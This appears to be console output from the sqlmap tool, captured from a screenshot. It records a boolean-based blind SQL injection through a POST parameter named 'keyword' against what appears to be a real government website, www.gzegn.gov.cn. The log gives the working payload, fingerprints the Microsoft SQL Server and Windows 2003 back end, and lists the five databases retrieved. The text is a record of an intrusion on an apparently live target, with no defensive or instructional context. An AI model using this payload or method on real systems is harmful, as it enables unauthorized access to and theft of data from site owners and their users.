 C:\WINDOWS\system32\cmd.exe
---
Place: POST
Parameter: keyword
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1%' AND 2660=2660 AND '%'='&Submit3=???
---
[20:21:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Microsoft SQL Server 2005
[20:21:20] [INFO] fetching database names
[20:21:20] [INFO] fetching number of databases
[20:21:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:21:20] [INFO] retrieved: 5
[20:21:22] [INFO] retrieved: master
[20:22:10] [INFO] retrieved: model
[20:22:27] [INFO] retrieved: msdb
[20:22:49] [INFO] retrieved: tempdb
[20:23:15] [INFO] retrieved: web_gz_new
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] web_gz_new
[20:24:39] [INFO] fetched data logged to text files under 'E:\WEB?~1\SqlMap\Bin\
output\www.gzegn.gov.cn'